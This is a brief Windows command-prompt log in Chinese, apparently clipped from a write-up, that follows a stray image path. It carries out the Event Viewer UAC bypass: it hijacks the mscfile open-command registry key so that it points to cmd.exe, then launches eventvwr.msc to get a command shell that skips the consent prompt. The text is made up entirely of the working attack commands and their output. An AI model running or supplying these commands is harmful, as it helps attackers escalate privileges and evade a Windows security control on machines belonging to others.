 C:\Users\dong>reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f
操作成功完成。
C:\Users\dong>cmd.exe /c eventvwr.msc
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。